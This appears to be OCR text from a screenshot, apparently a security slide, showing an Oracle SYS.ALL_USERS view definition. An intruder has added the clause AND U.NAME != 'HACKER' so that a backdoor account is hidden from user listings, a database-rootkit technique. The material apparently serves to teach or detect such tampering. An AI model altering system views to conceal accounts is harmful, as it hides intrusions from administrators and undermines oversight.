 noch sichtbar.
ALL_USERS View Info
Schema: SYS
Name: ALL_USERS
Source View Info Comments
Validate Query Format Query
select u.name, u.user#, u.ctime
from sys.user$ u, sys.ts$ dts, sys.ts$ tts
where u.datats# = dts.ts#
and u.tempts# = tts.ts#
and u.type# = 1
AND U.NAME != 'HACKER' --added by intruder
Show SQL OK Cancel
SYS@ORA10G3